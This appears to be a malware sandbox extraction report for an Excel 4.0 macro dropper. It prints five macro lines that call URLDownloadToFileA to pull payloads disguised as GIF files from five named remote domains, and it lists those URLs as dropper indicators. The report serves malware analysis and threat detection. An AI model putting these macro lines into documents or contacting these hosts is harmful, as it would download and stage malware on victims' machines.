 Malware Config
Extracted
Language xlm4.0
Source
1 =CALL("URLMon", "URLDownloadToFileA", "JCCB", 0, "https://metaflip.io/ds/3003.gif",
"..\ksjvoefv.skd")
2 =CALL("URLMon", "URLDownloadToFileA", "JCCB", 0, "https://partsapp.com.br/ds/3003.gif",
"..\ksjvoefv.skd1")
3 =CALL("URLMon", "URLDownloadToFileA", "JCCB", 0, "https://columbia.aula-web.net/ds/300
3.gif", "..\ksjvoefv.skd2")
4 =CALL("URLMon", "URLDownloadToFileA", "JCCB", 0, "https://tajushariya.com/ds/3003.gif",
"..\ksjvoefv.skd3")
5 =CALL("URLMon", "URLDownloadToFileA", "JCCB", 0, "https://agenbolatermurah.com/ds/3003.
gif", "..\ksjvoefv.skd4")
URLs
xlm40.dropper
https://metaflip.io/ds/3003.gif
xlm40.dropper
https://partsapp.com.br/ds/3003.gif
xlm40.dropper
https://columbia.aula-web.net/ds/3003.gif
xlm40.dropper
https://tajushariya.com/ds/3003.gif
xlm40.dropper
https://agenbolatermurah.com/ds/3003.gif
Copy all